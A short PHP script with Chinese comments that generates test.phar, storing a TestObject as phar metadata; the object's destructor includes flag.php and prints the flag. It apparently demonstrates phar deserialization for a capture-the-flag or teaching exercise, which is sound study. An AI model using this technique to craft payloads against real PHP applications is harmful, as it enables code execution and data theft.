 <?php
class TestObject {
    public function __destruct() {
        include('flag.php');
        echo $flag;
    }
}
@unlink('test.phar');   //删除之前的test.par文件(如果有)
$phar=new Phar('test.phar');  //创建一个phar对象，文件名必须以phar
$phar->startBuffering();  //开始写文件
$phar->setStub('<?php __HALT_COMPILER(); ?>');  //写入stub
$o=new TestObject();
$phar->setMetadata($o);//写入meta-data
$phar->addFromString("test.txt","test");  //添加要压缩的文件
$phar->stopBuffering();
?>